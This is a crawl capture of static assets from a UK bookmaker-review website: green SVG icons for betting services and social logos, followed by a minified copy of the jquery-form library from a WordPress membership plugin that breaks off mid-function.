<path d="M24.2616 29.4369C24.9007 29.4369 25.4194 28.9185 25.4194 28.2798V26.1268C25.4194 25.4874 24.9007 24.9691 24.2616 24.9691H9.45337C8.81428 24.9691 8.2959 25.4874 8.2959 26.1268V28.2798C8.2959 28.9185 8.81428 29.4369 9.45337 29.4369H24.2616ZM23.8531 26.5351V27.8658H21.5324V26.5351H23.8531ZM19.9609 27.8658H17.8185V26.5351H19.9609V27.8658ZM16.2471 27.8658H13.8377V26.5351H16.2471V27.8658ZM12.2611 27.8658H9.86225V26.5351H12.2611V27.8658Z" fill="#28CE7A"/>
<path d="M27.552 31.5168H6.09633C5.44636 31.5168 4.92285 32.0352 4.92285 32.6746V34.4132C4.92285 35.0523 5.44636 35.571 6.09633 35.571H27.5465C28.1856 35.571 28.704 35.0523 28.704 34.4132V32.6746C28.7091 32.0352 28.1911 31.5168 27.552 31.5168ZM6.49432 33.9999V33.0829H27.138V33.9999H6.49432Z" fill="#28CE7A"/>
<path d="M36.703 28.2798V13.7228C37.4468 13.3822 37.9655 12.6278 37.9655 11.7582C37.9655 10.569 36.9962 9.60011 35.8074 9.60011C34.6179 9.60011 33.649 10.569 33.649 11.7582C33.649 12.6329 34.1728 13.3873 34.9218 13.728V28.2586H34.0838V25.3933C34.0838 24.9008 33.6855 24.5025 33.1934 24.5025H31.4487V9.1653C31.4487 7.67772 30.7315 6.26858 29.5318 5.39383C27.6619 4.03176 25.6034 2.98443 23.4085 2.27682C21.2658 1.58554 19.0345 1.23462 16.7768 1.22949C16.756 1.22949 16.74 1.22949 16.7192 1.22949C14.4824 1.22949 12.2667 1.56985 10.14 2.24576C7.94513 2.94249 5.87609 3.97957 4.00108 5.33107C2.79078 6.2007 2.07324 7.61496 2.07324 9.11279V36.9014C2.07324 37.9074 2.90092 38.7294 3.91207 38.7294H29.6262C30.6319 38.7294 31.4545 37.9126 31.4545 36.9014V33.7796H33.1985C33.691 33.7796 34.089 33.3816 34.089 32.8892V30.0398H36.5038C36.9962 30.0398 37.3942 29.6412 37.3942 29.1487C37.3942 28.7248 37.1009 28.3685 36.703 28.2798ZM28.4844 6.83435C29.2279 7.37386 29.6682 8.24349 29.6733 9.1653V36.9014C29.6733 36.928 29.6576 36.9488 29.6262 36.9488H3.90663C3.87525 36.9488 3.84931 36.928 3.84931 36.9014V9.11279C3.84931 8.18553 4.29437 7.31078 5.03816 6.77703C12.0627 1.72194 21.4807 1.74819 28.4844 6.83435ZM31.4487 26.2837H32.303V32.0038H31.4487V26.2837ZM35.8074 10.9097C36.2733 10.9097 36.6559 11.292 36.6559 11.7582C36.6559 12.2244 36.2733 12.607 35.8074 12.607C35.3409 12.607 34.9586 12.2244 34.9586 11.7582C34.9535 11.292 35.3358 10.9097 35.8074 10.9097Z" fill="#28CE7A"/>
<path d="M15.2049 5.23154L15.7864 5.86551C15.8021 5.88088 15.8072 5.90745 15.7969 5.93339L15.4828 6.69831C15.4563 6.76107 15.4668 6.82927 15.519 6.88178C15.5507 6.91284 15.5927 6.92885 15.6346 6.92885C15.6554 6.92885 15.6766 6.92372 15.7025 6.91284L16.7505 6.46234C16.7658 6.45721 16.7815 6.45721 16.7975 6.46234L17.8554 6.91284C17.8766 6.92372 17.8974 6.92885 17.9185 6.92885C17.9601 6.92885 18.0021 6.91284 18.0338 6.88178C18.0808 6.83439 18.0965 6.76107 18.0703 6.69831L17.7402 5.93339C17.7299 5.91258 17.735 5.88632 17.7507 5.86551L18.3322 5.23154C18.3741 5.18447 18.3898 5.11659 18.3639 5.05864C18.3373 5.00101 18.2851 4.95906 18.2224 4.95394L17.3579 4.88574C17.337 4.88574 17.3159 4.87037 17.3053 4.84924L16.923 4.07375C16.8971 4.01612 16.8392 3.97961 16.7713 3.97961C16.7034 3.97961 16.6509 4.01612 16.6192 4.07375L16.2369 4.84924C16.2263 4.87037 16.2052 4.88062 16.1844 4.88574L15.3202 4.95394C15.2574 4.95906 15.1998 4.99588 15.1787 5.05864C15.1473 5.11659 15.163 5.18447 15.2049 5.23154Z" fill="#28CE7A"/>
<path d="M9.32286 6.1271L9.90368 6.76106C9.91969 6.77707 9.92513 6.80301 9.91457 6.82926L9.60014 7.59387C9.57421 7.65694 9.58445 7.72482 9.63696 7.77733C9.66834 7.80871 9.71029 7.8244 9.75191 7.8244C9.77304 7.8244 9.79385 7.81928 9.82043 7.80871L10.8678 7.35789C10.8838 7.35277 10.8995 7.35277 10.9148 7.35789L11.973 7.80871C11.9939 7.81928 12.015 7.8244 12.0358 7.8244C12.0777 7.8244 12.1197 7.80871 12.1511 7.77733C12.1981 7.73027 12.2141 7.65694 12.1879 7.59387L11.8738 6.82926C11.8632 6.80813 11.8683 6.7822 11.884 6.76106L12.4655 6.1271C12.5074 6.08003 12.5231 6.01215 12.4972 5.95451C12.4706 5.89688 12.4184 5.85494 12.3557 5.84981L11.4755 5.78129C11.4543 5.78129 11.4335 5.76593 11.4233 5.74479L11.0407 4.96962C11.0144 4.91199 10.9568 4.87549 10.8889 4.87549C10.8258 4.87549 10.7631 4.91199 10.7371 4.96962L10.3702 5.74479C10.3599 5.76593 10.3385 5.78129 10.3177 5.78129C10.3177 5.78129 10.3177 5.78129 10.3126 5.78129L9.43781 5.84981C9.37505 5.85494 9.3171 5.89144 9.29629 5.95451C9.27035 6.01215 9.28092 6.08003 9.32286 6.1271Z" fill="#28CE7A"/>
<path d="M21.0876 6.1271L21.669 6.76106C21.685 6.77707 21.6902 6.80301 21.6793 6.82926L21.3498 7.59387C21.3232 7.65694 21.3338 7.73027 21.386 7.77733C21.4177 7.80871 21.4596 7.8244 21.5016 7.8244C21.5224 7.8244 21.5435 7.81928 21.5643 7.80871L22.6225 7.35789C22.6382 7.35277 22.6536 7.35277 22.6696 7.35789L23.7173 7.80871C23.7384 7.81928 23.7592 7.8244 23.7855 7.8244C23.8271 7.8244 23.869 7.80871 23.9007 7.77733C23.9478 7.73027 23.9635 7.65694 23.9372 7.59387L23.6228 6.82926C23.6126 6.80813 23.6177 6.7822 23.6334 6.76106L24.2148 6.1271C24.2568 6.08003 24.2728 6.01215 24.2462 5.95451C24.22 5.89688 24.1674 5.85494 24.1047 5.84981L23.2405 5.78129C23.2197 5.78129 23.1989 5.76593 23.188 5.74479L22.806 4.96962C22.7794 4.91199 22.7221 4.87549 22.6536 4.87549C22.5908 4.87549 22.5335 4.91199 22.5018 4.96962L22.1195 5.74479C22.109 5.76593 22.0882 5.78129 22.067 5.78129L21.2032 5.84981C21.1398 5.85494 21.0825 5.89144 21.0616 5.95451C21.0299 6.01215 21.0459 6.08003 21.0876 6.1271Z" fill="#28CE7A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg
body_size: 2005
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="2056a" d="M291.066 1539.494c0 .646-.526 1.172-1.172 1.172h-32.978a1.174 1.174 0 0 1-1.172-1.172v-14.228c0-.646.526-1.172 1.172-1.172h32.978c.646 0 1.172.526 1.172 1.172zm-34.475-21.972c.137 1.364.459 2.788.959 4.228h-.634a3.5 3.5 0 0 0-1.145.192c.084-1.512.36-2.997.82-4.42zm3.556-6.128l10.478 10.356H260.05c-1.642-4.145-1.596-7.887.098-10.356zm19.942 3.26l-6.616 6.615-11.666-11.53c4.23-2.863 12.084-.789 18.282 4.914zm-6.69-9.31c4.35 0 8.443 1.536 11.652 4.348l-3.303 3.302c-4.332-4.017-9.363-6.378-13.807-6.805a17.901 17.901 0 0 1 5.459-.845zm12.26 16.406h-9.352l5.44-5.44c1.565 1.697 2.892 3.542 3.912 5.44zm5.37.192a3.5 3.5 0 0 0-1.145-.192h-1.599c-1.184-2.488-2.852-4.912-4.88-7.098l3.303-3.303a17.515 17.515 0 0 1 4.32 10.593zm2.301 2.627c.955-11.553-8.104-21.569-19.93-21.569-11.98 0-20.871 10.18-19.93 21.57a3.52 3.52 0 0 0-.07.696v14.218a3.52 3.52 0 0 0 3.516 3.516h32.968a3.52 3.52 0 0 0 3.516-3.516v-14.218c0-.239-.024-.472-.07-.697z"/><path id="2056b" d="M264.106 1535.965h-3.672v-8.203a1.172 1.172 0 0 0-2.344 0v9.375c0 .647.525 1.172 1.172 1.172h4.844a1.172 1.172 0 0 0 0-2.344z"/><path id="2056c" d="M268.792 1526.59c-.647 0-1.172.525-1.172 1.172v9.375a1.172 1.172 0 0 0 2.344 0v-9.375c0-.647-.525-1.172-1.172-1.172z"/><path id="2056d" d="M278.454 1526.625a1.172 1.172 0 0 0-1.421.853l-1.207 4.827-1.207-4.827a1.172 1.172 0 0 0-2.274.568l2.344 9.375c.294 1.178 1.979 1.18 2.274 0l2.344-9.375a1.172 1.172 0 0 0-.853-1.42z"/><path id="2056e" d="M287.54 1533.621a1.172 1.172 0 0 0 0-2.344h-3.516v-2.343h3.515a1.172 1.172 0 0 0 0-2.344h-4.687c-.647 0-1.172.525-1.172 1.172v9.375c0 .647.525 1.172 1.172 1.172h4.687a1.172 1.172 0 0 0 0-2.344h-3.515v-2.344z"/></defs><g><g transform="translate(-253 -1503)"><g><use fill="#28ce7a" xlink:href="#2056a"/></g><g><use fill="#28ce7a" xlink:href="#2056b"/></g><g><use fill="#28ce7a" xlink:href="#2056c"/></g><g><use fill="#28ce7a" xlink:href="#2056d"/></g><g><use fill="#28ce7a" xlink:href="#2056e"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/linkedin.svg
body_size: 578
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><defs><path id="u8x6a" d="M150 1237a8 8 0 0 1 8-8h16a8 8 0 0 1 8 8v16a8 8 0 0 1-8 8h-16a8 8 0 0 1-8-8z"/><path id="u8x6b" d="M172 1250h-2.245v-3.796c0-.906-.014-2.07-1.166-2.07-1.168 0-1.347.986-1.347 2.005V1250H165v-7.806h2.152v1.067h.03c.3-.614 1.033-1.261 2.125-1.261 2.273 0 2.693 1.616 2.693 3.719zm-9.5-8a1.5 1.5 0 1 1-.002-2.999 1.5 1.5 0 0 1 .003 2.999zm-1.5 8v-7h2v7z"/></defs><g><g transform="translate(-150 -1229)"><use fill="#0077b7" xlink:href="#u8x6a"/></g><g transform="translate(-150 -1229)"><use fill="#fff" xlink:href="#u8x6b"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/baccarat_active.svg
body_size: 3705
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.00005 5H35.0001C36.6165 5 37.9269 6.31041 37.9269 7.92681V16.934C37.9269 26.8304 29.83 35.0357 19.9337 34.9998C10.0635 34.9642 2.07324 26.9518 2.07324 17.0732V7.92681C2.07324 6.31048 3.38365 5 5.00005 5Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.2317 17.0732H5C5 25.3441 11.7285 32.0733 20 32.0733C24.1356 32.0733 27.8856 30.3911 30.6017 27.675C33.3178 24.9589 35 21.2089 35 17.0733H29.7682" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20 32.0732V26.8415" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M30.6068 27.6801C30.2156 27.2889 27.3015 24.3748 26.9072 23.9805" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.39355 27.6801C9.78474 27.2889 12.6989 24.3748 13.0931 23.9805" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.2314 17.0732C10.2314 22.4691 14.6054 26.8415 19.9997 26.8415C22.6968 26.8415 25.1393 25.7484 26.907 23.9805C28.6749 22.2127 29.768 19.7703 29.768 17.0732" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M26.2193 16.7074H13.7803V19.6342H26.2193V16.7074Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M31.3414 5V11.5853C31.3414 12.7977 30.3585 13.7805 29.1463 13.7805H10.1218C8.90953 13.7805 7.92676 12.7977 7.92676 11.5853V5" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.317 10.8537C13.1252 10.8537 13.7804 10.1985 13.7804 9.39026C13.7804 8.58202 13.1252 7.92682 12.317 7.92682C11.5087 7.92682 10.8535 8.58202 10.8535 9.39026C10.8535 10.1985 11.5087 10.8537 12.317 10.8537Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.7803 9.39026C13.7803 8.58202 14.4355 7.92682 15.2437 7.92682C16.052 7.92682 16.7071 8.58202 16.7071 9.39026C16.7071 10.1985 16.0519 10.8537 15.2437 10.8537C14.4355 10.8537 13.7803 10.1985 13.7803 9.39026Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M18.1705 10.8537C18.9787 10.8537 19.6339 10.1985 19.6339 9.39026C19.6339 8.58202 18.9787 7.92682 18.1705 7.92682C17.3622 7.92682 16.707 8.58202 16.707 9.39026C16.707 10.1985 17.3622 10.8537 18.1705 10.8537Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M21.0972 10.8537C21.9055 10.8537 22.5607 10.1985 22.5607 9.39026C22.5607 8.58202 21.9055 7.92682 21.0972 7.92682C20.289 7.92682 19.6338 8.58202 19.6338 9.39026C19.6338 10.1985 20.289 10.8537 21.0972 10.8537Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M22.5605 9.39026C22.5605 8.58202 23.2158 7.92682 24.024 7.92682C24.8322 7.92682 25.4874 8.58202 25.4874 9.39026C25.4874 10.1985 24.8322 10.8537 24.024 10.8537C23.2157 10.8537 22.5605 10.1985 22.5605 9.39026Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M26.9507 10.8537C27.759 10.8537 28.4142 10.1985 28.4142 9.39026C28.4142 8.58202 27.759 7.92682 26.9507 7.92682C26.1425 7.92682 25.4873 8.58202 25.4873 9.39026C25.4873 10.1985 26.1425 10.8537 26.9507 10.8537Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/twitter.svg
body_size: 890
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="33" viewBox="0 0 32 33"><defs><path id="mef7a" d="M150 1298.5a8 8 0 0 1 8-8h16a8 8 0 0 1 8 8v16a8 8 0 0 1-8 8h-16a8 8 0 0 1-8-8z"/><path id="mef7b" d="M171.35 1302.24a2.803 2.803 0 0 0 1.263-1.537 5.87 5.87 0 0 1-1.824.674 2.915 2.915 0 0 0-2.096-.877c-1.587 0-2.873 1.243-2.873 2.777 0 .218.026.43.075.633a8.25 8.25 0 0 1-5.92-2.902c-.247.41-.39.888-.39 1.396 0 .964.508 1.814 1.279 2.312a2.935 2.935 0 0 1-1.301-.348v.035c0 1.346.99 2.468 2.303 2.723a2.974 2.974 0 0 1-1.297.048c.366 1.103 1.427 1.907 2.683 1.929a5.89 5.89 0 0 1-3.567 1.188c-.232 0-.46-.013-.685-.039a8.332 8.332 0 0 0 4.403 1.248c5.283 0 8.172-4.232 8.172-7.901 0-.12-.004-.24-.01-.36a5.71 5.71 0 0 0 1.435-1.437 5.878 5.878 0 0 1-1.65.438z"/></defs><g><g transform="translate(-150 -1290)"><use fill="#5ea9dd" xlink:href="#mef7a"/></g><g transform="translate(-150 -1290)"><use fill="#fff" xlink:href="#mef7b"/></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js
body_size: 8937
content:
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e("undefined"!=typeof jQuery?jQuery:window.Zepto)}(function(L){"use strict";var h={},t=(h.fileapi=void 0!==L("<input type='file'/>").get(0).files,h.formdata=void 0!==window.FormData,!!L.fn.prop);function a(e){var t=e.data;e.isDefaultPrevented()||(e.preventDefault(),L(e.target).ajaxSubmit(t))}function r(e){var t=e.target,a=L(t);if(!a.is("[type=submit],[type=image]")){var r=a.closest("[type=submit]");if(0===r.length)return;t=r[0]}var n=this;"image"==(n.clk=t).type&&(void 0!==e.offsetX?(n.clk_x=e.offsetX,n.clk_y=e.offsetY):"function"==typeof L.fn.offset?(r=a.offset(),n.clk_x=e.pageX-r.left,n.clk_y=e.pageY-r.top):(n.clk_x=e.pageX-t.offsetLeft,n.clk_y=e.pageY-t.offsetTop)),setTimeout(function(){n.clk=n.clk_x=n.clk_y=null},100)}function M(){var e;L.fn.ajaxSubmit.debug&&(e="[jquery.form] "+Array.prototype.join.call(arguments,""),window.console&&window.console.log?window.console.log(e):window.opera&&window.opera.postError&&window.opera.postError(e))}L.fn.attr2=function(){var e;return t&&((e=this.prop.apply(this,arguments))&&e.jquery||"string"==typeof e)?e:this.attr.apply(this,arguments)},L.fn.ajaxSubmit=function(c){if(this.length){var A,E=this,e=("function"==typeof c?c={success:c}:void 0===c&&(c={}),A=c.type||this.attr2("method"),e=(e=(e="string"==typeof(e=c.url||this.attr2("action"))?L.trim(e):"")||window.location.href||"")&&(e.match(/^([^#]+)/)||[])[1],c=L.extend(!0,{url:e,success:L.ajaxSettings.success,type:A||L.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},c),{});if(this.trigger("form-pre-serialize",[this,c,e]),e.veto)M("ajaxSubmit: submit vetoed via form-pre-serialize trigger");else if(c.beforeSerialize&&!1===c.beforeSerialize(this,c))M("ajaxSubmit: submit aborted via beforeSerialize callback");else{var t=c.traditional,n=(void 0===t&&(t=L.ajaxSettings.traditional),[]),a=this.formToArray(c.semantic,n);if(c.data&&(c.extraData=c.data,u=L.param(c.data,t)),c.beforeSubmit&&!1===c.beforeSubmit(a,this,c))M("ajaxSubmit: submit aborted via beforeSubmit callback");else if(this.trigger("form-submit-validate",[a,this,c,e]),e.veto)M("ajaxSubmit: submit vetoed via form-submit-validate trigger");else{var r,o,i,e=L.param(a,t),s=(u&&(e=e?e+"&"+u:u),"GET"==c.type.toUpperCase()?(c.url+=(0<=c.url.indexOf("?")?"&":"?")+e,c.data=null):c.data=e,[]);c.resetForm&&s.push(function(){E.resetForm()}),c.clearForm&&s.push(function(){E.clearForm(c.includeHidden)}),!c.dataType&&c.target?(r=c.success||function(){},s.push(function(e){var t=c.replaceTarget?"replaceWith":"html";L(c.target)[t](e).each(r,arguments)})):c.success&&s.push(c.success),c.success=function(e,t,a){for(var r=c.context||this,n=0,o=s.length;n<o;n++)s[n].apply(r,[e,t,a||E,E])},c.error&&(o=c.error,c.error=function(e,t,a){var r=c.context||this;o.apply(r,[e,t,a,E])}),c.complete&&(i=c.complete,c.complete=function(e,t){var a=c.context||this;i.apply(a,[e,t,E])});var l,t=0<L("input[type=file]:enabled",this).filter(function(){return""!==L(this).val()}).length,u="multipart/form-data",e=E.attr("enctype")==u||E.attr("encoding")==u,u=h.fileapi&&h.formdata;M("fileAPI :"+u),!1!==c.iframe&&(c.iframe||(t||e)&&!u)?c.closeKeepAlive?L.get(c.closeKeepAlive,function(){l=m(a)}):l=m(a):l=(t||e)&&u?function(e){for(var a=new FormData,t=0;t<e.length;t++)a.append(e[t].name,e[t].value);if(c.extraData){var r=function(e){var t,a,r=L.param(e,c.traditional).split("&"),n=r.length,o=[];for(t=0;t<n;t++)r[t]=r[t].replace(/\+/g," "),a=r[t].split("="),o.push([decodeURIComponent(a[0]),decodeURIComponent(a[1])]);return o}(c.extraData);for(t=0;t<r.length;t++)r[t]&&a.append(r[t][0],r[t][1])}c.data=null;var n=L.extend(!0,{},L.ajaxSettings,c,{contentType:!1,processData:!1,cache:!1,type:A||"POST"});c.uploadProgress&&(n.xhr=function(){var e=L.ajaxSettings.xhr();return e.upload&&e.upload.addEventListener("progress",function(e){var t=0,a=e.loaded||e.position,r=e.total;e.lengthComputable&&(t=Math.ceil(a/r*100)),c.uploadProgress(e,a,r,t)},!1),e});n.data=null;var o=n.beforeSend;return n.beforeSend=function(e,t){c.formData?t.data=c.formData:t.data=a,o&&o.call(this,e,t)},L.ajax(n)}(a):L.ajax(c),E.removeData("jqxhr").data("jqxhr",l);for(var f=0;f<n.length;f++)n[f]=null;this.trigger("form-submit-notify",[this,c])}}}else M("ajaxSubmit: skipping submit process - no element selected");return this;function m(e){var t,l,u,o,f,m,p,d,h,g,v,a,x,b,y,T,j,i,w,s=E[0],S=L.Deferred();if(S.abort=function(e){p.abort(e)},e)for(t=0;t<n.length;t++)L(n[t]).prop("disabled",!1);return(l=L.extend(!0,{},L.ajaxSettings,c)).context=l.context||l,o="jqFormIO"+(new Date).getTime(),l.iframeTarget?(a=(f=L(l.iframeTarget)).attr2("name"))?o=a:f.attr2("name",o):(f=L('<iframe name="'+o+'" src="'+l.iframeSrc+'" />')).css({position:"absolute",top:"-1000px",left:"-1000px"}),m=f[0],p={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(e){var t="timeout"===e?"timeout":"aborted";M("aborting upload... "+t),this.aborted=1;try{m.contentWindow.document.execCommand&&m.contentWindow.document.execCommand("Stop")}catch(e){}f.attr("src",l.iframeSrc),p.error=t,l.error&&l.error.call(l.context,p,t,e),u&&L.event.trigger("ajaxError",[p,l,t]),l.complete&&l.complete.call(l.context,p,t)}},(u=l.global)&&0==L.active++&&L.event.trigger("ajaxStart"),u&&L.event.trigger("ajaxSend",[p,l]),l.beforeSend&&!1===l.beforeSend.call(l.context,p,l)?(l.global&&L.active--,S.reject()):p.aborted?S.reject():((e=s.clk)&&(a=e.name)&&!e.disabled&&(l.extraData=l.extraData||{},l.extraData[a]=e.value,"image"==e.type)&&(l.extraData[a+".x"]=s.clk_x,l.extraData[a+".y"]=s.clk_y),g=1,v=2,e=L("meta[name=csrf-token]").attr("content"),(a=L("meta[name=csrf-param]").attr("content"))&&e&&(l.extraData=l.extraData||{},l.extraData[a]=e),l.forceSync?r():setTimeout(r,10),y=50,j=L.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},i=L.parseJSON||function(e){return window.eval("("+e+")")},w=function(e,t,a){var r=e.getResponseHeader("content-type")||"",n="xml"===t||!t&&0<=r.indexOf("xml"),e=n?e.responseXML:e.responseText;return n&&"parsererror"===e.documentElement.nodeName&&L.error&&L.error("parsererror"),"string"==typeof(e=a&&a.dataFilter?a.dataFilter(e,t):e)&&("json"===t||!t&&0<=r.indexOf("json")?e=i(e):("script"===t||!t&&0<=r.indexOf("javascript"))&&L.globalEval(e)),e}),S;function k(t){var a=null;try{t.contentWindow&&(a=t.contentWindow.document)}catch(e){M("cannot get iframe.contentWindow document: "+e)}if(!a)try{a=t.contentDocument||t.document}catch(e){M("cannot get iframe.contentDocument: "+e),a=t.document}return a}function r(){var e=E.attr2("target"),t=E.attr2("action"),a=E.attr("enctype")||E.attr("encoding")||"multipart/form-data";s.setAttribute("target",o),A&&!/post/i.test(A)||s.setAttribute("method","POST"),t!=l.url&&s.setAttribute("action",l.url),l.skipEncodingOverride||A&&!/post/i.test(A)||E.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),l.timeout&&(h=setTimeout(function(){d=!0,D(g)},l.timeout));var r=[];try{if(l.extraData)for(var n in l.extraData)l.extraData.hasOwnProperty(n)&&(L.isPlainObject(l.extraData[n])&&l.extraData[n].hasOwnProperty("name")&&l.extraData[n].hasOwnProperty("value")?r.push(L('<input type="hidden" name="'+l.extraData[n].name+'">').val(l.extraData[n].value).appendTo(s)[0]):r.push(L('<input type="hidden" name="'+n+'">').val(l.extraData[n]).appendTo(s)[0]));l.iframeTarget||f.appendTo("body"),m.attachEvent?m.attachEvent("onload",D):m.addEventListener("load",D,!1),setTimeout(function e(){try{var t=k(m).readyState;M("state = "+t),t&&"uninitialized"==t.toLowerCase()&&setTimeout(e,50)}catch(e){M("Server abort: ",e," (",e.name,")"),D(v),h&&clearTimeout(h),h=void 0}},15);try{s.submit()}catch(e){document.createElement("form").submit.apply(s)}}finally{s.setAttribute("action",t),s.setAttribute("enctype",a),e?s.setAttribute("target",e):E.removeAttr("target"),L(r).remove()}}function D(t){if(!p.aborted&&!T)if((b=k(m))||(M("cannot access response document"),t=v),t===g&&p)p.abort("timeout"),S.reject(p,"timeout");else if(t==v&&p)p.abort("server abort"),S.reject(p,"error","server abort");else if(b&&b.location.href!=l.iframeSrc||d){m.detachEvent?m.detachEvent("onload",D):m.removeEventListener("load",D,!1);var a,t="success";try{if(d)throw"timeout";var e="xml"==l.dataType||b.XMLDocument||L.isXMLDoc(b);if(M("isXml="+e),!e&&window.opera&&(null===b.body||!b.body.innerHTML)&&--y)return M("requeing onLoad callback, DOM not available"),void setTimeout(D,250);var r,n,o,i=b.body||b.documentElement,s=(p.responseText=i?i.innerHTML:null,p.responseXML=b.XMLDocument||b,e&&(l.dataType="xml"),p.getResponseHeader=function(e){return{"content-type":l.dataType}[e.toLowerCase()]},i&&(p.status=Number(i.getAttribute("status"))||p.status,p.statusText=i.getAttribute("statusText")||p.statusText),(l.dataType||"").toLowerCase()),c=/(json|script|text)/.test(s);c||l.textarea?(r=b.getElementsByTagName("textarea")[0])?(p.responseText=r.value,p.status=Number(r.getAttribute("status"))||p.status,p.statusText=r.getAttribute("statusText")||p.statusText):c&&(n=b.getElementsByTagName("pre")[0],o=b.getElementsByTagName("body")[0],n?p.responseText=n.textContent||n.innerText:o&&(p.responseText=o.textContent||o.innerText)):"xml"==s&&!p.responseXML&&p.responseText&&(p.responseXML=j(p.responseText));try{x=w(p,s,l)}catch(e){t="parsererror",p.error=a=e||t}}catch(e){M("error caught: ",e),t="error",p.error=a=e||t}p.aborted&&(M("upload aborted"),t=null),"success"===(t=p.status?200<=p.status&&p.status<300||304===p.status?"success":"error":t)?(l.success&&l.success.call(l.context,x,"success",p),S.resolve(p.responseText,"success",p),u&&L.event.trigger("ajaxSuccess",[p,l])):t&&(void 0===a&&(a=p.statusText),l.error&&l.error.call(l.context,p,t,a),S.reject(p,"error",a),u)&&L.event.trigger("ajaxError",[p,l,a]),u&&L.event.trigger("ajaxComplete",[p,l]),u&&!--L.active&&L.event.trigger("ajaxStop"),l.complete&&l.complete.call(l.context,p,t),T=!0,l.timeout&&clearTimeout(h),setTimeout(function(){l.iframeTarget?f.attr("src",l.iframeSrc):f.remove(),p.responseXML=null},100)}}}},L.fn.ajaxForm=function(e){var t;return(e=e||{}).delegation=e.delegation&&L.isFunction(L.fn.on),e.delegation||0!==this.length?e.delegation?(L(document).off("submit.form-plugin",this.selector,a).off("click.form-plugin",this.selector,r).on("submit.form-plugin",this.selector,e,a).on("click.form-plugin",this.selector,e,r),this):this.ajaxFormUnbind().bind("submit.form-plugin",e,a).bind("click.form-plugin",e,r):(t={s:this.selector,c:this.context},!L.isReady&&t.s?(M("DOM not ready, queuing ajaxForm"),L(function(){L(t.s,t.c).ajaxForm(e)})):M("terminating; zero elements found by selector"+(L.isReady?"":" (DOM not ready)")),this)},L.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},L.fn.formToArray=function(e,t){var a=[];if(0!==this.length){var r=this[0],n=this.attr("id"),o=e?r.getElementsByTagName("*"):r.elements;if(o&&!/MSIE [678]/.test(navigator.userAgent)&&(o=L(o).get()),(o=n&&(n=L(':input[form="'+n+'"]').get()).length?(o||[]).concat(n):o)&&o.length){for(var i,s,c,l,u,f,m=0,p=o.length;m<p;m++)if((f=(c=o[m]).name)&&!c.disabled)if(e&&r.clk&&"image"==c.type)r.clk==c&&(a.push({name:f,value:L(c).val(),type:c.type}),a.push({name:f+".x",value:r.clk_x},{name:f+".y",value:r.clk_y}));else if((s=L.fieldValue(c,!0))&&s.constructor==Array)for(t&&t.push(c),i=0,l=s.length;i<l;i++)a.push({name:f,value:s[i]});else if(h.fileapi&&"file"==c.type){t&&t.push(c);var d=c.files;if(d.length)for(i=0;i<d.length;i++)a.push({name:f,value:d[i],type:c.type});else a.push({name:f,value:"",type:c.type})}else null!=s&&(t&&t.push(c),a.push({name:f,value:s,type:c.type,required:c.required}));!e&&r.clk&&(f=(u=(n=L(r.clk))[0]).name)&&!u.disabled&&"image"==u.type&&(a.push({name:f,value:n.val()}),a.push({name:f+".x",value:r.clk_x},{name:f+".y",value:r.clk_y}))}}return a},L.fn.formSerialize=function(e){return 